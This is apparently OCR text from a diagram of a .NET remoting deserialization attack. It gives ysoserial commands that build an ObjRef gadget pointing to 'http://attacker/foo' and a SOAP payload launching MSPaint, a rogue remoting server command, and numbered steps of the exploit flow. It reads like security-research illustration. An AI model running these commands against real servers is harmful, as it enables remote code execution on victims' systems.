 Attacker
Command Prompt
ysoserial.exe
-f BinaryFormatter
-g ObjRef
-o raw
-c http://attacker/foo
> ObjRef.bin
Command Prompt
ysoserial.exe
-f SoapFormatter
-g TextFormattingRun-
Properties
-c MSPaint.exe
> MSPaint.soap
Command Prompt
RogueRemotingServer.exe
--wrapSoapPayload
http://0.0.0.0/foo
MSPaint.soap
1
ObjRef gadget
Server App
BinaryFormatter
Deserialization
Sink
2
RemotingProxy
3
HttpClientChannel
SoapClient
Formatter
Sink
4
7
HttpClient
Transport
Sink
5
SOAP Request via HTTP
6
SOAP Response with
MSPaint.soap payload
8